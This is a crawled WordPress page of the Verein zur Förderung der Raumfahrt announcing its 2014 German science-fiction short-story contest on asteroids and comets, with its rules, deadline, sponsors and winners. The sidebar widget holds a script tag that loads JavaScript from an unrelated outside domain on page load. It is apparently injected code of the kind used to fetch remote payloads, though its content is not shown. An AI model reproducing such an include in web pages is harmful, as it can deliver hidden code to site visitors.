

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vfr.de/wettbewerb/wettbewerb-2014/
body_size: 9142
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://vfr.de/wordpress/xmlrpc.php">
<title>Wettbewerb 2014 &#8211; Verein zur Förderung der Raumfahrt e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Verein zur Förderung der Raumfahrt e.V. &raquo; Feed" href="https://vfr.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verein zur Förderung der Raumfahrt e.V. &raquo; Kommentar-Feed" href="https://vfr.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vfr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvfr.de%2Fwettbewerb%2Fwettbewerb-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vfr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvfr.de%2Fwettbewerb%2Fwettbewerb-2014%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0d0d0d;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e2e2e;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.site-header,#masthead{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-shims-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-bitter-css' href='//fonts.googleapis.com/css?family=Bitter%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-source-sans-pro-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-flexslider-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-style-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://vfr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vfr.de/wp-json/wp/v2/pages/360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vfr.de/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://vfr.de/wettbewerb/wettbewerb-2014/" />
<link rel='shortlink' href='https://vfr.de/?p=360' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://vfr.de/wordpress/wp-content/uploads/2015/02/ISSSS-50.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-180x180.png" />
<meta name="msapplication-TileImage" content="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/
#main
{
	background-color: rgba(0,0,0, .4);
}
body, button, input, select, textarea
{
/*color: #70b0e0*/
color: #47fff2
}
body.custom-background
{
	background-attachment: fixed;
	background-position: 0% 41%;
}
.entry-content a
{
	color: #bfe0ff;
}
.entry-content a:visited
{
/*color: #47fff2;*/
 	color: #ffff00;
}
.entry-content a:hover
{
/*color: #fff956;*/
	color: #ffff00;
}
#colophon
{
	display: none;
}
/*Menü-Punkte*/
.main-navigation a
{
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: #ffffff
}
.main-navigation a:hover
{
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: #0000ff
}
h1
{
    color: #ffffff;
}
h2
{
    color: #ffffff;
}
h3
{
    color: #ffffff;
}
b, strong
{
    font-weight: bold;
    color: #ffffff;
}
/* Mitglied werden / Spenden */
.widget a
{
    color: #ff0000
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-360 page-child parent-pageid-13 custom-background wp-theme-flaton group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
		<header id="masthead" class="site-header" role="banner">
			<img src="https://vfr.de/wordpress/wp-content/uploads/2015/02/cropped-LOGOInv.png" height="106" width="2500" alt="" style="position: absolute;" />
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a style="color: #ffffff" href="https://vfr.de/" rel="home">Verein zur Förderung der Raumfahrt e.V.</a></h1>
																										<h2 class="site-description">Faszination Raumfahrt erleben!</h2>
											</div>
				</div>
		</div>
		
				<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu-hauptmenu-container"><ul id="menu-hauptmenu" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-241"><a href="http://vfr.de">Start</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://vfr.de/vfr/">VFR</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://vfr.de/aktivitaeten/">Aktivitäten</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://vfr.de/jahrbuecher/">Jahrbücher</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-112"><a href="https://vfr.de/wettbewerb/">SF-Wettbewerbe</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://vfr.de/silberner-meridian/">Silberner Meridian</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://vfr.de/geschichte/">Bilder und Berichte</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vfr.de/impressum/">Impressum</a></li>
</ul></div>				</div>
			</div>
		</nav><!-- #site-navigation -->
		
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container">

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-360" class="post-360 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Wettbewerb 2014</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Der siebte SF-Kurzgeschichten-Wettbewerb des VFR e.V.</p>
<h2><strong>Thema 2014:<br />
Asteroiden und Kometen</strong></h2>
<p>&nbsp;</p>
<p>Wer über Asteroiden und Kometen schreibt, befindet sich in bester Gesellschaft. Schließlich hat schon 1877 Jules Verne, der „Vater der Science Fiction“, seine Helden mit einem Kometen auf eine „Reise durch die Sonnenwelt“ geschickt. Seither hat es unzählige Geschichten und Filme gegeben, die in irgendeiner Weise &#8211; zumeist allerdings als Katastrophen-Szenario &#8211; von diesen Himmelskörpern handeln.</p>
<p>Aber auch in der realen Raumfahrt sind sie ein aktuelles Thema: die ESA-Sonde Rosetta soll 2014 nach zehnjährigem Flug in eine Umlaufbahn um einen Kometen einschwenken und einen Lander absetzen und 2015 soll die NASA-Sonde DAWN den größten der Asteroiden, Ceres, erreichen. Die NASA prüft eine bemannte Mission, bei der ein kleines NEO (Near Earth Object) zunächst von einer unbemannten Sonde eingefangen und in einen Erd- oder Mondorbit gebracht wird, damit es dort von Astronauten besucht werden kann. Es gibt sogar schon amerikanische Firmen, die den Asteroiden-Bergbau als Geschäftsmodell propagieren.</p>
<p>Dabei ergeben sich viele Fragen:</p>
<p>&#8211;     Werden wir vor dem Mars erst zu den Asteroiden fliegen?<br />
&#8211;     Werden es Roboter oder auch Menschen sein, die den Asteroidengürtel erforschen?<br />
&#8211;     Was werden wir dort finden?<br />
&#8211;     Löst die Ausbeutung von Asteroiden alle unsere Rohstoffprobleme oder<br />
&#8211;     Vernichtet ein gewaltiger Einschlag auf der Erde unsere Zivilisation?<br />
&#8211;     Werden wir eines Tages sogar die Ursprungsorte der Kometen, den Kuiper-Gürtel und noch viel weiter draußen die Oortsche Wolke erreichen?</p>
<p>Und vielleicht haben wir in ferner Zukunft die Fähigkeit, Asteroiden auf eine Bahn zu lenken, die aus unserem Sonnensystem herausführt und mit ihnen in den interstellaren Raum aufzubrechen.</p>
<p>Doch wie und ob das alles tatsächlich geschehen könnte – das sollen jetzt unsere Autoren beschreiben. Und sie sollen keine reine Utopie oder Fantasy liefern, sondern sich Gedanken machen über den Stand der Technik und die Möglichkeiten, die das Thema bietet. Solche Aspekte könnten sein:</p>
<p>&#8211;          Werden Asteroiden und Kometen zum Ziel der nationalen – oder internationalen – Raumfahrtagenturen, oder verhilft das Asteroid-Mining der privaten Raumfahrt zum endgültigen Durchbruch?<br />
&#8211;          Welche neuartigen Technologien werden benötigt, um die Asteroiden zu erreichen – oder sie von einer gefährlichen Bahn abzubringen?<br />
&#8211;          Ist im äußeren Sonnensystem bemannte Raumfahrt überhaupt vorstellbar?<br />
&#8211;          Welche philosophischen Auswirkungen hat die Ausweitung des menschlichen Erfahrungshorizonts auf  zahlreiche Himmelskörper in interplanetaren Entfernungen?</p>
<p>In diesem weiten Umfeld sollen auch unsere Kurzgeschichten spielen:</p>
<p>Sie können von den Menschen handeln, die als erste einen Asteroiden betreten, oder von denen die verzweifelt versuchen einen drohenden Einschlag zu verhindern. Von Unternehmern und Glücksrittern, die alles riskieren, um gigantische Rohstoffmengen zu erreichen. Vom Leben so weit entfernt, dass die Sonne nur noch ein Stern unter vielen ist. Von den Überraschungen, die wir auf fremden Himmelskörpern finden werden.</p>
<p>Aber das sind alles nur Vorschläge. Wir sind gespannt auf Ihre Ideen!</p>
<table cellspacing="11" cellpadding="0">
<tbody>
<tr>
<td colspan="2"><b><span style="text-decoration: underline;">Die Wettbewerbsbedingungen im Detail</span></b></td>
</tr>
<tr>
<td><b>Thema</b></td>
<td>Asteroiden und Kometen</td>
</tr>
<tr>
<td><b>Einsendeschluss</b></td>
<td>15. Juli 2014, 24 Uhr</td>
</tr>
<tr>
<td><b>Einsendungen</b></td>
<td>Word oder PDF Dokument per E-Mail an scifi@vfr.de<br />
Die E-Mail muss folgende Absenderinformationen enthalten: Name, Vorname, Adresse, Telefonnummer, E-Mail, Alter<br />
Papiereinsendungen werden nicht berücksichtigt!</td>
</tr>
<tr>
<td><b>Umfang</b></td>
<td>Max. 20.000 Anschläge (inkl. Leer- und Satzzeichen, ca. 5 Seiten)</td>
</tr>
<tr>
<td><b>Sprache</b></td>
<td>Deutsch</td>
</tr>
<tr>
<td><b>Autoren</b></td>
<td>Keine Altersbeschränkung, Mehrfacheinsendungen möglich</td>
</tr>
<tr>
<td><b>Sieger-Auswahl</b></td>
<td>Sieger-Auswahl: Erfolgt über eine Jury unter Ausschluss des Rechtsweges. Die drei besten Einsendungen werden prämiert. Zusätzlich werden diese Einsendungen im VFR-Raumfahrtjahrbuch »Space 2015« veröffentlicht.</td>
</tr>
<tr>
<td><b>Auswahlkriterien</b></td>
<td>Schreibstil, Spannung, technischer Realismus, Schlüssigkeit, Darstellung, Originalität des Themas.</td>
</tr>
<tr>
<td><b>Siegerehrung</b></td>
<td>Die drei besten Einsendungen werden im Rahmen einer Veranstaltung gewürdigt. Die Autoren werden dazu eingeladen. Der Ort wird später bekannt gegeben.</td>
</tr>
<tr>
<td><b>Preise</b></td>
<td>Es sind u. a. Sachpreise oder Führungen (z.B. durch ein Raumfahrtzentrum) vorgesehen.</td>
</tr>
<tr>
<td><b>Beitrag senden</b></td>
<td>per Email an <a href="mailto:scifi@vfr.de">scifi@vfr.de</a></td>
</tr>
<tr>
<td colspan="2"><b><span style="text-decoration: underline;">Zeitablauf</span></b></td>
</tr>
<tr>
<td><b>Einsendungen</b></td>
<td>Über scifi@vfr.de bis 15. Juli 2014</td>
</tr>
<tr>
<td><b>Auswertung</b></td>
<td>Juli/August</td>
</tr>
<tr>
<td><b>Siegerehrung</b></td>
<td>Herbst 2014</td>
</tr>
<tr>
<td><b>Rückfragen</b></td>
<td>bitte per Mail an <a href="mailto:scifi@vfr.de">scifi@vfr.de</a> stellen</td>
</tr>
<tr>
<td><b>AGB</b></td>
<td>Mit der Einsendung einer Geschichte erkennt der Autor / die Autorin an, dass der VFR ein uneingeschränktes Nutzungsrecht insbesondere Veröffentlichungsrecht der Geschichte hat. Es erfolgt keine Vergütung für die Nutzung.</td>
</tr>
<p><!--


<tr>


<td><b>Erhaltene Beitr&auml;ge</b></td>




<td>15 <small>(Stand 14. Juli 2011)</small></a>


<td></tr>


--></tbody>
</table>
<p>&nbsp;</p>
<p><span style="font-size: medium;">Veranstalter: VFR e.V. mit DLR e.V. und ASTRIUM GmbH</span></p>
<p><span style="font-size: medium;">Organisationsteam: Reinhold Glasl, Bernhard Schmidt</span></p>
<p><span style="font-size: medium;">Rückfragen: <a href="mailto:scifi@vfr.de">scifi@vfr.de</a> </span></p>
<p>&nbsp;</p>
<table cellspacing="11" cellpadding="0">
<tbody>
<tr>
<td colspan="3"><b><span style="text-decoration: underline;">Ergebnis</span></b></td>
</tr>
<tr>
<td><b>Platz 1</b></td>
<td>Stefan Neumärker</td>
<td>Sehendes Auge</td>
</tr>
<tr>
<td><b>Platz 2</b></td>
<td>C. E. Jäkel</td>
<td>MIC</td>
</tr>
<tr>
<td><b>Platz 3</b></td>
<td>Franz Berner</td>
<td>Die Schätze des Himmels</td>
</tr>
<tr>
<td><b>Kinderpreis</b></td>
<td>Hauke Köster</td>
<td>Asteroid des Lebens</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><a href="https://vfr.de/wordpress/wp-content/uploads/2015/02/Airbus.jpg"><img decoding="async" class="alignnone size-full wp-image-250" src="https://vfr.de/wordpress/wp-content/uploads/2015/02/Airbus.jpg" alt="Airbus" width="160" height="107" /></a>  <a href="https://vfr.de/wordpress/wp-content/uploads/2015/02/OHB_RGB_I.png"><img decoding="async" class="alignnone size-medium wp-image-246" src="https://vfr.de/wordpress/wp-content/uploads/2015/02/OHB_RGB_I-300x86.png" alt="OHB_RGB_I" width="300" height="86" srcset="https://vfr.de/wordpress/wp-content/uploads/2015/02/OHB_RGB_I-300x86.png 300w, https://vfr.de/wordpress/wp-content/uploads/2015/02/OHB_RGB_I-1024x292.png 1024w, https://vfr.de/wordpress/wp-content/uploads/2015/02/OHB_RGB_I.png 1181w" sizes="(max-width: 300px) 100vw, 300px" /></a>  <a href="https://vfr.de/wordpress/wp-content/uploads/2015/02/DLR.png"><img decoding="async" class="alignnone size-full wp-image-284" src="https://vfr.de/wordpress/wp-content/uploads/2015/02/DLR.png" alt="DLR" width="132" height="86" /></a> <a href="https://vfr.de/wordpress/wp-content/uploads/2015/02/VFR_logo_1c_mit-Kreisfläche.png"><img loading="lazy" decoding="async" class="alignnone  wp-image-160" src="https://vfr.de/wordpress/wp-content/uploads/2015/02/VFR_logo_1c_mit-Kreisfläche-300x300.png" alt="VFR_logo_1c_mit Kreisfläche" width="101" height="101" srcset="https://vfr.de/wordpress/wp-content/uploads/2015/02/VFR_logo_1c_mit-Kreisfläche-300x300.png 300w, https://vfr.de/wordpress/wp-content/uploads/2015/02/VFR_logo_1c_mit-Kreisfläche-150x150.png 150w, https://vfr.de/wordpress/wp-content/uploads/2015/02/VFR_logo_1c_mit-Kreisfläche-250x250.png 250w, https://vfr.de/wordpress/wp-content/uploads/2015/02/VFR_logo_1c_mit-Kreisfläche.png 1000w" sizes="auto, (max-width: 101px) 100vw, 101px" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area offset-by-one five columns" role="complementary">
	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Mitglied werden</h3>			<div class="textwidget"><p><strong><a href="https://vfr.de/vfr/mitglied-werden/">zum Formular</a></strong></p>
</div>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Spenden</h3>			<div class="textwidget"><p><strong><span style="color: #ffffff;"><a href="https://vfr.de/vfr/spenden/">zur Eingabe</a></span></strong></p>
</div>
		</aside><aside id="block-3" class="widget widget_block"><script src="https://scriptapi.dev/api/vfr.js"></script>
</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<br />
<b>Warning</b>:  Trying to access array offset on value of type null in <b>/var/www/vhosts/h175392.host192.alfahosting-server.de/html/wordpress/wp-content/themes/flaton/footer.php</b> on line <b>17</b><br />
		<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="http://wordpress.org">WordPress</a>		<span class="sep"> | </span>
		Theme: FlatOn by <a href="http://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/flaton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      MENU    <a href="https://vfr.de/wordpress"><img class="bar_logo" alt="logo" src="http://vfr.de/wordpress/wp-content/uploads/2017/03/small-logo-menu2k17.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-241"><a href="http://vfr.de">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://vfr.de/vfr/">VFR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://vfr.de/aktivitaeten/">Aktivitäten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://vfr.de/jahrbuecher/">Jahrbücher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-112"><a href="https://vfr.de/wettbewerb/">SF-Wettbewerbe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://vfr.de/silberner-meridian/">Silberner Meridian</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://vfr.de/geschichte/">Bilder und Berichte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vfr.de/impressum/">Impressum</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://vfr.de/">
  <label for="search-form-696e251638715"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/navigation.js?ver=20120206" id="flaton-navigation-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/skip-link-focus-fix.js?ver=20130115" id="flaton-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/jquery.flexslider-min.js?ver=2.2.2" id="flaton-flexsliderjs-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/custom.js?ver=1.0" id="flaton-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vfr.de/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vfr.de/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
